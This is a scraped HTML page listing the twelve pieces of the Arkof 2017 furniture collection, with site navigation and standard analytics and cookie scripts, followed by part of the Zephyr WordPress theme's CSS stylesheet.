<li id="menu-item-4950" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-4950"><a class="w-nav-anchor level_1"  href="http://www.arkof.it/stampa/"><span class="w-nav-title">Stampa</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-4965" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-4965"><a class="w-nav-anchor level_1"  href="http://www.arkof.it/showroom/"><span class="w-nav-title">Showroom</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-4966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has_sublevel w-nav-item level_1 menu-item-4966"><a class="w-nav-anchor level_1"  href="#"><span class="w-nav-title">Realizzazioni a Progetto</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-4964" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4964"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/gallery/"><span class="w-nav-title">Gallery</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4963"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/collaborazioni/"><span class="w-nav-title">Collaborazioni/Referenze</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-4962"><a class="w-nav-anchor level_1"  href="http://www.arkof.it/contatti/"><span class="w-nav-title">Contatti</span><span class="w-nav-arrow"></span></a></li>
<li class="menu-item menu-item-language menu-item-language-current"><a href="#" onclick="return false"><img class="iclflag" src="http://www.arkof.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" width="18" height="12" alt="" title="" /></a></li>					</ul>
				</nav><!-- /NAV -->

				
							</div>
		</div>
		
	</div>
	<!-- /HEADER -->

	<!-- MAIN -->
	<div class="l-main">
		<div class="l-submain for_pagehead color_primary size_medium parallax_ver" id="section_1">
		<div class="l-submain-img" style="background-image: url(http://www.arkof.it/wp-content/uploads/2017/03/Senza-titolo-2.jpg);"></div><div class="l-submain-overlay" style="background-color: #e5e5e5; opacity: 0.61;"></div>		<div class="l-submain-h g-html i-cf">
			<div class="w-pagehead">
				<h1>Collezione Arkof 2017</h1>
											</div>
		</div>
	</div>
<script type='text/javascript'>jQuery(document).ready(function(){ jQuery('#section_1 .l-submain-img').parallax('50%', '0'); });</script>			<div class="l-submain wpb_row"><div class="l-submain-h g-html i-cf"><div class="g-cols wpb_row offset_wide"><div class="full-width"><div class="w-portfolio type_1 align_center columns_2 ratio_4-3 with_indents animate_revealgrid">
						<div class="w-portfolio-list"><div class="w-portfolio-item order_1 animate_reveal">
							<div class="w-portfolio-item-h">
								<a class="w-portfolio-item-anchor" href="http://www.arkof.it/portfolio/palafitta/" style=" background-color: #9b180f; color: #ffffff;">
									<div class="w-portfolio-item-image"><img width="600" height="450" src="http://www.arkof.it/wp-content/uploads/2017/03/Palafitta-ARKOF-design-Studio-14-1-600x450.jpg" class="w-portfolio-item-image-first wp-post-image" alt="" />	</div>
									<div class="w-portfolio-item-meta">
										<div class="w-portfolio-item-meta-h">
											<h2 class="w-portfolio-item-title">PALAFITTA</h2>
											<span class="w-portfolio-item-arrow"></span>
											<span class="w-portfolio-item-text"></span>
										</div>
									</div>
								</a>
							</div>
						</div><div class="w-portfolio-item order_2 animate_reveal">
							<div class="w-portfolio-item-h">
								<a class="w-portfolio-item-anchor" href="http://www.arkof.it/portfolio/sherwood/" style=" background-color: #9b180f; color: #ffffff;">
									<div class="w-portfolio-item-image"><img width="600" height="450" src="http://www.arkof.it/wp-content/uploads/2017/04/Sherwood-ARKOF-design-Fabrizio-Contaldo-1-600x450.jpg" class="w-portfolio-item-image-first wp-post-image" alt="" />	</div>
									<div class="w-portfolio-item-meta">
										<div class="w-portfolio-item-meta-h">
											<h2 class="w-portfolio-item-title">SHERWOOD</h2>
											<span class="w-portfolio-item-arrow"></span>
											<span class="w-portfolio-item-text"></span>
										</div>
									</div>
								</a>
							</div>
						</div><div class="w-portfolio-item order_3 animate_reveal">
							<div class="w-portfolio-item-h">
								<a class="w-portfolio-item-anchor" href="http://www.arkof.it/portfolio/sunset/" style=" background-color: #9b180f; color: #ffffff;">
									<div class="w-portfolio-item-image"><img width="600" height="450" src="http://www.arkof.it/wp-content/uploads/2017/04/Sunset-ARKOF-design-Studio14-2-600x450.jpg" class="w-portfolio-item-image-first wp-post-image" alt="" />	</div>
									<div class="w-portfolio-item-meta">
										<div class="w-portfolio-item-meta-h">
											<h2 class="w-portfolio-item-title">SUNSET</h2>
											<span class="w-portfolio-item-arrow"></span>
											<span class="w-portfolio-item-text"></span>
										</div>
									</div>
								</a>
							</div>
						</div><div class="w-portfolio-item order_4 animate_reveal">
							<div class="w-portfolio-item-h">
								<a class="w-portfolio-item-anchor" href="http://www.arkof.it/portfolio/maggese/" style=" background-color: #9b180f; color: #ffffff;">
									<div class="w-portfolio-item-image"><img width="600" height="450" src="http://www.arkof.it/wp-content/uploads/2016/02/Maggese-21-ARKOF-design-Stefano-Mazzucchetti-1-600x450.jpg" class="w-portfolio-item-image-first wp-post-image" alt="" />	</div>
									<div class="w-portfolio-item-meta">
										<div class="w-portfolio-item-meta-h">
											<h2 class="w-portfolio-item-title">MAGGESE</h2>
											<span class="w-portfolio-item-arrow"></span>
											<span class="w-portfolio-item-text"></span>
										</div>
									</div>
								</a>
							</div>
						</div><div class="w-portfolio-item order_5 animate_reveal">
							<div class="w-portfolio-item-h">
								<a class="w-portfolio-item-anchor" href="http://www.arkof.it/portfolio/cargo/" style=" background-color: #9b180f; color: #ffffff;">
									<div class="w-portfolio-item-image"><img width="600" height="450" src="http://www.arkof.it/wp-content/uploads/2017/04/Cargo-ARKOF-design-Giulia-Contaldo-1-600x450.jpg" class="w-portfolio-item-image-first wp-post-image" alt="" />	</div>
									<div class="w-portfolio-item-meta">
										<div class="w-portfolio-item-meta-h">
											<h2 class="w-portfolio-item-title">CARGO</h2>
											<span class="w-portfolio-item-arrow"></span>
											<span class="w-portfolio-item-text"></span>
										</div>
									</div>
								</a>
							</div>
						</div><div class="w-portfolio-item order_6 animate_reveal">
							<div class="w-portfolio-item-h">
								<a class="w-portfolio-item-anchor" href="http://www.arkof.it/portfolio/loadingconsolle/" style=" background-color: #9b180f; color: #ffffff;">
									<div class="w-portfolio-item-image"><img width="600" height="450" src="http://www.arkof.it/wp-content/uploads/2017/04/Loading..consolle-ARKOF-design-Stefano-Mazzucchetti-3-600x450.jpg" class="w-portfolio-item-image-first wp-post-image" alt="" />	</div>
									<div class="w-portfolio-item-meta">
										<div class="w-portfolio-item-meta-h">
											<h2 class="w-portfolio-item-title">LOADING&#8230;CONSOLLE</h2>
											<span class="w-portfolio-item-arrow"></span>
											<span class="w-portfolio-item-text"></span>
										</div>
									</div>
								</a>
							</div>
						</div><div class="w-portfolio-item order_7 animate_reveal">
							<div class="w-portfolio-item-h">
								<a class="w-portfolio-item-anchor" href="http://www.arkof.it/portfolio/loading-contenitorecomodino/" style=" background-color: #9b180f; color: #ffffff;">
									<div class="w-portfolio-item-image"><img width="600" height="450" src="http://www.arkof.it/wp-content/uploads/2017/04/Loading..container-ARKOF-design-Stefano-Mazzucchetti-2-600x450.jpg" class="w-portfolio-item-image-first wp-post-image" alt="" />	</div>
									<div class="w-portfolio-item-meta">
										<div class="w-portfolio-item-meta-h">
											<h2 class="w-portfolio-item-title">LOADING&#8230;CONTENITORE/COMODINO</h2>
											<span class="w-portfolio-item-arrow"></span>
											<span class="w-portfolio-item-text"></span>
										</div>
									</div>
								</a>
							</div>
						</div><div class="w-portfolio-item order_8 animate_reveal">
							<div class="w-portfolio-item-h">
								<a class="w-portfolio-item-anchor" href="http://www.arkof.it/portfolio/chance/" style=" background-color: #9b180f; color: #ffffff;">
									<div class="w-portfolio-item-image"><img width="600" height="450" src="http://www.arkof.it/wp-content/uploads/2017/04/CHANCE-Arkof-2-600x450.jpg" class="w-portfolio-item-image-first wp-post-image" alt="" />	</div>
									<div class="w-portfolio-item-meta">
										<div class="w-portfolio-item-meta-h">
											<h2 class="w-portfolio-item-title">CHANCE</h2>
											<span class="w-portfolio-item-arrow"></span>
											<span class="w-portfolio-item-text"></span>
										</div>
									</div>
								</a>
							</div>
						</div><div class="w-portfolio-item order_9 animate_reveal">
							<div class="w-portfolio-item-h">
								<a class="w-portfolio-item-anchor" href="http://www.arkof.it/portfolio/ego/" style=" background-color: #9b180f; color: #ffffff;">
									<div class="w-portfolio-item-image"><img width="600" height="450" src="http://www.arkof.it/wp-content/uploads/2017/01/EGO-Arkof-1-1-600x450.jpg" class="w-portfolio-item-image-first wp-post-image" alt="" />	</div>
									<div class="w-portfolio-item-meta">
										<div class="w-portfolio-item-meta-h">
											<h2 class="w-portfolio-item-title">EGO</h2>
											<span class="w-portfolio-item-arrow"></span>
											<span class="w-portfolio-item-text"></span>
										</div>
									</div>
								</a>
							</div>
						</div><div class="w-portfolio-item order_10 animate_reveal">
							<div class="w-portfolio-item-h">
								<a class="w-portfolio-item-anchor" href="http://www.arkof.it/portfolio/avatar/" style=" background-color: #9b180f; color: #ffffff;">
									<div class="w-portfolio-item-image"><img width="600" height="450" src="http://www.arkof.it/wp-content/uploads/2017/03/copertina-bimba-600x450.jpg" class="w-portfolio-item-image-first wp-post-image" alt="" />	</div>
									<div class="w-portfolio-item-meta">
										<div class="w-portfolio-item-meta-h">
											<h2 class="w-portfolio-item-title">AVATAR</h2>
											<span class="w-portfolio-item-arrow"></span>
											<span class="w-portfolio-item-text"></span>
										</div>
									</div>
								</a>
							</div>
						</div><div class="w-portfolio-item order_11 animate_reveal">
							<div class="w-portfolio-item-h">
								<a class="w-portfolio-item-anchor" href="http://www.arkof.it/portfolio/parentesi/" style=" background-color: #9b180f; color: #ffffff;">
									<div class="w-portfolio-item-image"><img width="600" height="450" src="http://www.arkof.it/wp-content/uploads/2017/04/Parentesi-ARKOF-design-Fabrizio-Contaldo-2-600x450.jpg" class="w-portfolio-item-image-first wp-post-image" alt="" />	</div>
									<div class="w-portfolio-item-meta">
										<div class="w-portfolio-item-meta-h">
											<h2 class="w-portfolio-item-title">PARENTESI</h2>
											<span class="w-portfolio-item-arrow"></span>
											<span class="w-portfolio-item-text"></span>
										</div>
									</div>
								</a>
							</div>
						</div><div class="w-portfolio-item order_12 animate_reveal">
							<div class="w-portfolio-item-h">
								<a class="w-portfolio-item-anchor" href="http://www.arkof.it/portfolio/3d-consolle-2/" style=" background-color: #9b180f; color: #ffffff;">
									<div class="w-portfolio-item-image"><img width="600" height="450" src="http://www.arkof.it/wp-content/uploads/2016/08/3D-ARKOF-design-Fabrizio-Contaldo-2-600x450.jpg" class="w-portfolio-item-image-first wp-post-image" alt="" />	</div>
									<div class="w-portfolio-item-meta">
										<div class="w-portfolio-item-meta-h">
											<h2 class="w-portfolio-item-title">3D</h2>
											<span class="w-portfolio-item-arrow"></span>
											<span class="w-portfolio-item-text"></span>
										</div>
									</div>
								</a>
							</div>
						</div></div></div></div></div>
</div></div>				 </div>
<!-- /MAIN -->

</div>
<!-- /CANVAS -->

<!-- FOOTER -->
<div class="l-footer">
			<!-- subfooter: bottom -->
	<div class="l-subfooter at_bottom">
		<div class="l-subfooter-h i-cf">
						<!-- NAV -->
			<nav class="w-nav layout_hor">
				<ul class="w-nav-list level_1">
					<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-4972"><a class="w-nav-anchor level_1"  href="http://www.arkof.it/chi-siamo/"><span class="w-nav-title">CHI SIAMO</span><span class="w-nav-arrow"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children has_sublevel w-nav-item level_1 menu-item-4909"><a class="w-nav-anchor level_1"  href="#"><span class="w-nav-title">Collezioni</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-10208"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/2019-2/"><span class="w-nav-title">Collezione Arkof 2019</span><span class="w-nav-arrow"></span></a>	</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-9276"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/collezione2018/"><span class="w-nav-title">Collezione Arkof 2018</span><span class="w-nav-arrow"></span></a>	</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8078 current_page_item w-nav-item level_2 menu-item-8080"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/collezione-arkof-2017/"><span class="w-nav-title">Collezione Arkof 2017</span><span class="w-nav-arrow"></span></a>	</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4912"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/no-access/collezione-2015__trashed/"><span class="w-nav-title">Collezione Arkof  2015/2016</span><span class="w-nav-arrow"></span></a>	</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4916"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/collezione-2012/"><span class="w-nav-title">Collezione Arkof 2012</span><span class="w-nav-arrow"></span></a>	</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4953"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/download-catalogo/"><span class="w-nav-title">Download Catalogo</span><span class="w-nav-arrow"></span></a>	</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4919"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/materiali/"><span class="w-nav-title">Materiali Arkof</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-11822"><a class="w-nav-anchor level_1"  href="http://www.arkof.it/pagina-smartdesk/"><span class="w-nav-title">SMARTDESK ANTIBATTERICI 20/21</span><span class="w-nav-arrow"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-4952"><a class="w-nav-anchor level_1"  href="http://www.arkof.it/designers/"><span class="w-nav-title">Designers</span><span class="w-nav-arrow"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-4951"><a class="w-nav-anchor level_1"  href="http://www.arkof.it/news-eventi/"><span class="w-nav-title">News/Eventi</span><span class="w-nav-arrow"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-4950"><a class="w-nav-anchor level_1"  href="http://www.arkof.it/stampa/"><span class="w-nav-title">Stampa</span><span class="w-nav-arrow"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-4965"><a class="w-nav-anchor level_1"  href="http://www.arkof.it/showroom/"><span class="w-nav-title">Showroom</span><span class="w-nav-arrow"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has_sublevel w-nav-item level_1 menu-item-4966"><a class="w-nav-anchor level_1"  href="#"><span class="w-nav-title">Realizzazioni a Progetto</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4964"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/gallery/"><span class="w-nav-title">Gallery</span><span class="w-nav-arrow"></span></a>	</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4963"><a class="w-nav-anchor level_2"  href="http://www.arkof.it/collaborazioni/"><span class="w-nav-title">Collaborazioni/Referenze</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-4962"><a class="w-nav-anchor level_1"  href="http://www.arkof.it/contatti/"><span class="w-nav-title">Contatti</span><span class="w-nav-arrow"></span></a></li>
<li class="menu-item menu-item-language menu-item-language-current"><a href="#" onclick="return false"><img class="iclflag" src="http://www.arkof.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" width="18" height="12" alt="" title="" /></a></li>				</ul>
			</nav>
			<!-- /NAV -->
						<div class="w-copyright">Copyright © Arkof 2015  | <a href="https://www.iubenda.com/privacy-policy/199723/legal" target="_blank">Privacy Policy</a></div>

		</div>
	</div>
	
</div>
<!-- /FOOTER -->
<a class="w-toplink" href="#"><i class="mdfi_hardware_keyboard_arrow_up"></i></a>
<script type="text/javascript">
		window.mobileNavWidth = "1000";
			window.logoHeight = "70";
			window.logoHeightSticky = "70";
			window.logoHeightTablets = "30";
			window.logoHeightMobiles = "30";
				window.headerMainHeight = "107";
			window.headerMenuTogglable = 0;
			window.headerMainShrinkedHeight = "60";
			window.headerExtraHeight = "40";
			window.headerDisableStickyHeaderWidth = "1000";
			window.headerDisableAnimationWidth = "767";
				window.firstSubmainPadding = 147;
		window.ajaxURL = 'http://www.arkof.it/wp-admin/admin-ajax.php';
	window.nameFieldError = "Please enter your Name";
	window.emailFieldError = "Please enter your Email";
	window.phoneFieldError = "Please enter your Phone Number";
	window.captchaFieldError = "Please enter the equation result";
	window.messageFieldError = "Please enter a Message";
	window.messageFormSuccess = "Thank you! Your message was sent.";
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12074210-32', 'auto');
ga('set', 'anonymizeIp', true);
ga('require', 'displayfeatures')
  ga('send', 'pageview');
</script>


<script type="text/javascript">
	var _iub = _iub || [];
	_iub.csConfiguration = {
		cookiePolicyId: 199723,
		siteId: 351721,
		lang: "it"
	};
	(function (w, d) {
		var loader = function () { var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src = "//cdn.iubenda.com/cookie_solution/iubenda_cs.js"; tag.parentNode.insertBefore(s, tag); };
		if (w.addEventListener) { w.addEventListener("load", loader, false); } else if (w.attachEvent) { w.attachEvent("onload", loader); } else { w.onload = loader; }
	})(window, document);
</script><link rel='stylesheet' id='js_composer_front-css'  href='http://www.arkof.it/wp-content/plugins/js_composer_/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<script type='text/javascript' src='http://www.arkof.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.arkof.it\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Per favore dimostra che non sei un robot."}},"sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.arkof.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ebd_inline = {"ajaxurl":"http:\/\/www.arkof.it\/wp-admin\/admin-ajax.php","ajax_nonce":"1c5aa54731"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.arkof.it/wp-content/plugins/email-before-download/public/js/email-before-download-public.js?ver=6.9.8'></script>
<script type='text/javascript' src='http://www.arkof.it/wp-content/themes/Zephyr/js/jquery.easing.min.js?ver=4.8.26'></script>
<script type='text/javascript' src='http://www.arkof.it/wp-content/themes/Zephyr/js/jquery.magnific-popup.js?ver=4.8.26'></script>
<script type='text/javascript' src='http://www.arkof.it/wp-content/themes/Zephyr/js/jquery.simpleplaceholder.js?ver=4.8.26'></script>
<script type='text/javascript' src='http://www.arkof.it/wp-content/themes/Zephyr/js/waypoints.min.js?ver=4.8.26'></script>
<script type='text/javascript' src='http://www.arkof.it/wp-content/themes/Zephyr/js/imagesloaded.js?ver=4.8.26'></script>
<script type='text/javascript' src='http://www.arkof.it/wp-content/themes/Zephyr/js/plugins.js?ver=1.2'></script>
<script type='text/javascript' src='http://www.arkof.it/wp-content/themes/Zephyr/js/us.widgets.js?ver=1.2'></script>
<script type='text/javascript' src='http://www.arkof.it/wp-includes/js/comment-reply.min.js?ver=4.8.26'></script>
<script type='text/javascript' src='http://www.arkof.it/wp-includes/js/wp-embed.min.js?ver=4.8.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"it","icl_home":"http:\/\/www.arkof.it"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.arkof.it/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.8.26'></script>
<script type='text/javascript' src='http://www.arkof.it/wp-content/themes/Zephyr/js/jquery.parallax.js?ver=1.2'></script>
<script type='text/javascript' src='http://www.arkof.it/wp-content/plugins/js_composer_/assets/js/dist/js_composer_front.min.js?ver=4.12'></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1193203364" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.arkof.it/wp-content/themes/Zephyr/css/style.css?ver=1.2
body_size: 24273
content:
/*
----------------------------------------------------------------

ZEPHYR basic styles

Copyright 2014 UpSolution
http://us-themes.com/

NOTE: DO NOT EDIT THIS FILE!
THIS FILE IS REPLACED DURING AUTO-UPDATES
AND ANY CHANGES MADE HERE WILL BE OVERWRITTEN.

----------------------------------------------------------------
*/

a {
	-webkit-transition: opacity 0.3s, box-shadow 0.3s, color 0.3s, background-color 0.3s, border 0.3s;
			transition: opacity 0.3s, box-shadow 0.3s, color 0.3s, background-color 0.3s, border 0.3s;
	}

::-moz-selection {
	background-color: rgba(0,0,0,0.66);
	color: #fff;
	}
::selection {
	background-color: rgba(0,0,0,0.66);
	color: #fff;
	}


/* ====================================
====== MAIN GRID ======================
==================================== */
.l-body {
	min-width: 1300px;
	-webkit-tap-highlight-color: rgba(20,20,20,0.3);
	background-color: #ddd; /* variable */
	}

.l-canvas {
	position: relative;
	z-index: 2;
	box-shadow: 0 1px 1px rgba(0,0,0,0.05), 0 2px 5px rgba(0,0,0,0.15);
	background-color: #fff; /* variable */
	color: #444; /* variable */
	}
	.l-canvas.type_wide .l-subheader,
	.l-canvas.type_boxed .l-submain {
		max-width: 100%;
		}
		.l-canvas.type_wide .l-subheader-h,
		.l-canvas.type_wide .l-submain-h,
		.l-canvas.type_wide ~ .l-footer .l-subfooter-h,
		.l-canvas.type_boxed .l-subheader-h,
		.l-canvas.type_boxed .l-submain-h,
		.l-canvas.type_boxed ~ .l-footer .l-subfooter-h {
			max-width: 1140px;
			}

/* Header */
.l-subheader {
	font-size: 0;
	-webkit-transition: background-color 0.3s cubic-bezier(.78,.13,.15,.86), box-shadow 0.3s cubic-bezier(.78,.13,.15,.86), top 0.3s;
			transition: background-color 0.3s cubic-bezier(.78,.13,.15,.86), box-shadow 0.3s cubic-bezier(.78,.13,.15,.86), top 0.3s;
	}
.l-subheader.at_top {
	display: none;
	line-height: 40px;
	padding-left: 40px;
	padding-right: 40px;
	position: relative;
	background-color: #f2f2f2; /* variable */
	color: #666; /* variable */
	}
.l-subheader.at_middle {
	text-align: right;
	line-height: 100px; /* temp */
	padding-left: 40px;
	padding-right: 40px;
	position: relative;
	box-shadow: 0 4px 5px -2px rgba(0,0,0,0.22), 0 2px 1px -1px rgba(0,0,0,0.05);
	background-color: #fff; /* variable */
	color: #444; /* variable */
	}
.l-header.logopos_right .l-subheader.at_middle {
	text-align: left;
	}
.l-subheader.at_bottom {
	display: none;
	clear: both;
	line-height: 50px;
	padding-left: 40px;
	padding-right: 40px;
	position: relative;
	background-color: #f2f2f2; /* variable */
	color: #666; /* variable */
	}
	.l-subheader-h {
		height: 100%;
		position: relative;
		}
	/* HEADER POS: fixed */
	.headerpos_fixed .l-header {
		position: fixed;
		left: 0;
		width: 100%;
		min-width: 1300px;
		z-index: 101;
		}
	.headerpos_fixed .l-header.no_fixed {
		position: static;
		}
	/* HEADER LAYOUT: extended */
	.headerlayout_extended .l-subheader.at_top {
		display: block;
		}
	/* HEADER LAYOUT: advanced & centered */
	.headerlayout_advanced .l-subheader.at_middle,
	.headerlayout_centered .l-subheader.at_middle {
		box-shadow: none;
		}
	.headerlayout_advanced.headerpos_fixed .l-header.sticky .l-subheader.at_middle,
	.headerlayout_centered.headerpos_fixed .l-header.sticky .l-subheader.at_middle {
		overflow: hidden;
		}
	.headerlayout_advanced .l-subheader.at_bottom,
	.headerlayout_centered .l-subheader.at_bottom {
		display: block;
		box-shadow: 0 4px 5px -2px rgba(0,0,0,0.22), 0 2px 1px -1px rgba(0,0,0,0.05);
		}
	.headerlayout_centered .l-header .l-subheader.at_middle,
	.headerlayout_centered .l-header .l-subheader.at_bottom {
		text-align: center;
		}
	/* transparent */
	.l-canvas.type_wide .l-header.transparent {
		background: linear-gradient(to top, transparent 0, rgba(0,0,0,0.5) 100%) repeat-x;
		}
		.l-header.transparent .l-subheader {
			box-shadow: none;
			background-color: transparent;
			color: #fff; /* variable */
			}
		.headerlayout_standard.headerpos_fixed .transparent .l-subheader.at_top,
		.headerlayout_extended.headerpos_fixed .transparent .l-subheader.at_top {
			background-color: rgba(0,0,0,0.2);
			color: rgba(255,255,255,0.66);
			}
			.headerlayout_advanced .l-header.transparent .at_middle .l-subheader-h {
				box-shadow: 0 1px 0 rgba(255,255,255,0.22);
				}
				.l-header.transparent .w-nav-anchor.level_1 {
					background-color: transparent !important;
					}
					.l-header.transparent .w-nav-anchor.level_1 .ripple {
						background-color: #fff !important;
						}


/* Main */
.l-main {
	z-index: 1;
	}

/* Section */
.l-submain {
	padding: 0 40px;
	}
.headerpos_fixed .l-header.no_fixed + .l-main .l-submain,
.headerbg_transparent .l-submain.full_height:first-child {
	padding-top: 0 !important;
	}
	.l-submain-h {
		padding: 80px 0;
		z-index: 1;
		}
	/* Section bg image */
	.l-submain-img {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background-position: center center;
		-webkit-background-size: cover;
				background-size: cover;
		}
	/* Section bg video */
	.l-submain-video {
		display: none;
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		}
		.l-submain-video .mejs-offscreen {
			display: none !important;
			}
	.l-submain.with_video {
		overflow: hidden;
		}
	.l-submain.with_video .l-submain-video {
		display: block;
		}
	.l-submain.with_video .l-submain-img {
		background-attachment: scroll !important;
		}
	/* Section bg overlay */
	.l-submain-overlay {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		}
	/* FOR: pagehead */
	.for_pagehead.size_medium .l-submain-h {
		padding: 40px 0;
		}
	.for_pagehead.size_large .l-submain-h {
		padding: 70px 0;
		}
	.for_pagehead.size_huge .l-submain-h {
		padding: 100px 0;
		}
	.for_pagehead.color_alternate,
	.for_pagehead.color_primary,
	.for_pagehead.color_secondary,
	.for_pagehead.color_custom {
		box-shadow: 0 -2px 1px -1px rgba(0,0,0,0.04) inset;
		}
	.headerbg_transparent .for_pagehead.size_large,
	.headerbg_transparent .for_pagehead.size_huge {
		padding-bottom: 30px;
		}
	.headerbg_transparent .l-header.no_fixed + .l-main .for_pagehead {
		padding-bottom: 0;
		}
	/* FOR: comments */
	.l-submain.for_comments {
		box-shadow: 0 1px 1px -1px rgba(0,0,0,0.15) inset, 0 3px 4px -2px rgba(0,0,0,0.1) inset;
		}
	/* FULL: width */
	.l-submain.full_width {
		padding-left: 0;
		padding-right: 0;
		}
		.l-submain.full_width .l-submain-h {
			max-width: 100%;
			}
	/* FULL: height */
	.l-submain.full_height .l-submain-h {
		padding-top: 0 !important;
		padding-bottom: 0 !important;
		}
	/* PARALLAX: ver */
	.l-submain.parallax_ver .l-submain-img {
		display: block;
		}
	.no-touch .l-submain.parallax_ver .l-submain-img {
		background-attachment: fixed;
		}
	/* PARALLAX: hor */
	.l-submain.parallax_hor {
		overflow: hidden;
		}
		.l-submain.parallax_hor .l-submain-img {
			display: block;
			width: 120%;
			}
	/* COLOR: alternate */
	.l-submain.color_alternate {
		background-color: #f5f5f5; /* variable */
		}
	/* COLOR: primary & secondary */
	.l-submain.color_primary {
		background-color: #c20; /* variable */
		color: #fff;
		}
	.l-submain.color_secondary {
		background-color: #8c0; /* variable */
		color: #fff;
		}
		.l-submain.color_primary a,
		.l-submain.color_secondary a,
		.no-touch .for_pagehead.color_secondary a:hover {
			color: inherit;
			}
		.l-submain.color_primary .g-hr-h:before,
		.l-submain.color_primary .g-hr-h:after,
		.l-submain.color_secondary .g-hr-h:before,
		.l-submain.color_secondary .g-hr-h:after {
			background-color: rgba(255,255,255,0.5);
			}
			.l-submain.color_primary .g-hr-h i,
			.l-submain.color_secondary .g-hr-h i {
				color: rgba(255,255,255,0.5);
				}
		.l-submain.color_primary input,
		.l-submain.color_primary textarea,
		.l-submain.color_primary select,
		.l-submain.color_secondary input,
		.l-submain.color_secondary textarea,
		.l-submain.color_secondary select {
			border-color: rgba(255,255,255,0.5);
			}
			
/* Content */
.l-content {
	width: 68%;
	}

/* Blank Page Template */
.page-template-page-blank {
	height: 100%;
	}
	.page-template-page-blank .l-canvas {
		height: 100%;
		max-width: none;
		font-size: 0;
		}
		.page-template-page-blank .l-canvas:before {
			content: '';
			display: inline-block;
			vertical-align: middle;
			vertical-align: -webkit-baseline-middle;
			height: 100%;
			}
		.page-template-page-blank .l-main {
			display: inline-block;
			vertical-align: middle;
			vertical-align: -webkit-baseline-middle;
			width: 100%;
			font-size: 14px;
			box-shadow: none;
			}
